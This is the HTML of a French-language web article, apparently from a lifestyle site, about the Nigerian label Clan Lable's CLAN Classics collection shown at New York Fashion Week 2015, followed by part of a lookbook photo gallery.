.td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.afrokanlife.com%2Fnigeria-la-marque-fashion-clan-lable-devoile-la-collection-clan-classics%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nigeria+%3A+La+marque+fashion+%E2%80%98Clan+Lable%E2%80%99+d%C3%A9voile+la+collection+CLAN+Classics&url=https%3A%2F%2Fwww.afrokanlife.com%2Fnigeria-la-marque-fashion-clan-lable-devoile-la-collection-clan-classics%2F&via=digikan_" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Nigeria+%3A+La+marque+fashion+%E2%80%98Clan+Lable%E2%80%99+d%C3%A9voile+la+collection+CLAN+Classics %0A%0A https://www.afrokanlife.com/nigeria-la-marque-fashion-clan-lable-devoile-la-collection-clan-classics/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.afrokanlife.com/nigeria-la-marque-fashion-clan-lable-devoile-la-collection-clan-classics/&title=Nigeria+%3A+La+marque+fashion+%E2%80%98Clan+Lable%E2%80%99+d%C3%A9voile+la+collection+CLAN+Classics" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.afrokanlife.com/nigeria-la-marque-fashion-clan-lable-devoile-la-collection-clan-classics/&title=Nigeria+%3A+La+marque+fashion+%E2%80%98Clan+Lable%E2%80%99+d%C3%A9voile+la+collection+CLAN+Classics" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-14.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-14-696x464.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-14-696x464.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-14-98x65.jpg 98w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-14-326x217.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-14-768x512.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-14-725x483.jpg 725w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-14-630x420.jpg 630w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-14.jpg 960w" sizes="(max-width: 696px) 100vw, 696px" alt="CLAN-2014-Collection-Lookbook-AFROKANLIFE-14" title="CLAN-2014-Collection-Lookbook-AFROKANLIFE-14"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_1">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><?php do_action('oboxads_show_ad', 'oop'); ?>

</div><h2><span class="s1"><b>Deola Sagoe et les collections de la marque fashion africaine Clan ont été dévoilées sur les podiums de la <em>Fashion Week</em> de <em>New York printemps</em>&#8211;<em>été</em> 2015 en septembre dernier.</b></span></h2>
        <div class="oboxads" data-section="content">            <div></div>            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>        </div><p class="p2" style="text-align: justify;"><span class="s1">Propriété de sœurs Teni, Tiwa et Aba SAGOE — filles du créateur et de l’icône de la mode nigériane Deola Sagoe, les pièces de la collection CLAN Classics présentent des silhouettes épurées et très sexy avec des coupes asymétriques, des décolletés plongeants, des fentes cuissardes, des costumes pantalons et des les accessoires cravate dans un thème glamour d’un Hollywood lointain. De plus, qui peut ignorer les poses élégantes et sensuelles de Zainab.</span></p>
<p class="p2" style="text-align: justify;"><span class="s1">D&#8217;ailleurs, il était attendu quelque chose de génial de la marque depuis un certain temps avec les fuites sur la séance photo de Zainab et leur lookbook sur la page Instagram.</span></p>

                <style type="text/css">
                    
                    #tdi_2  .td-doubleSlider-2 .td-item1 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-1-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item2 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-20-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item3 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-19-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item4 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-18-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item5 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-17-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item6 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-16-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item7 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-15-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item8 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-14-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item9 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-13-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item10 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-12-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item11 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-11-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item12 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-10-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item13 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-9-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item14 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-8-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item15 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-7-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item16 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-6-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item17 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-5-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item18 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-4-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item19 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-3-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item20 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-2-80x60.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="tdi_2" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title"></div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> of 20</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-1.jpg" title="CLAN-2014-Collection-Lookbook-AFROKANLIFE-1"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-1-280x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-1-280x420.jpg 280w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-1-157x235.jpg 157w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-1-322x483.jpg 322w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-1.jpg 640w" sizes="(max-width: 280px) 100vw, 280px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-20.jpg" title="CLAN-2014-Collection-Lookbook-AFROKANLIFE-20"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-20-280x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-20-280x420.jpg 280w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-20-157x235.jpg 157w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-20-322x483.jpg 322w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-20.jpg 640w" sizes="(max-width: 280px) 100vw, 280px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-19.jpg" title="CLAN-2014-Collection-Lookbook-AFROKANLIFE-19"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-19-280x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-19-280x420.jpg 280w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-19-157x235.jpg 157w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-19-322x483.jpg 322w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-19.jpg 640w" sizes="(max-width: 280px) 100vw, 280px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item4">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-18.jpg" title="CLAN-2014-Collection-Lookbook-AFROKANLIFE-18"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-18-282x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-18-282x420.jpg 282w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-18-158x235.jpg 158w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-18-324x483.jpg 324w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-18.jpg 644w" sizes="(max-width: 282px) 100vw, 282px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item5">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-17.jpg" title="CLAN-2014-Collection-Lookbook-AFROKANLIFE-17"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-17-280x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-17-280x420.jpg 280w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-17-157x235.jpg 157w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-17-322x483.jpg 322w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-17.jpg 640w" sizes="(max-width: 280px) 100vw, 280px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item6">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-16.jpg" title="CLAN-2014-Collection-Lookbook-AFROKANLIFE-16"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-16-280x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-16-280x420.jpg 280w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-16-157x235.jpg 157w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-16-322x483.jpg 322w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-16.jpg 640w" sizes="(max-width: 280px) 100vw, 280px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item7">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-15.jpg" title="CLAN-2014-Collection-Lookbook-AFROKANLIFE-15"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-15-280x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-15-280x420.jpg 280w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-15-157x235.jpg 157w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-15-322x483.jpg 322w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-15.jpg 640w" sizes="(max-width: 280px) 100vw, 280px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item8">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
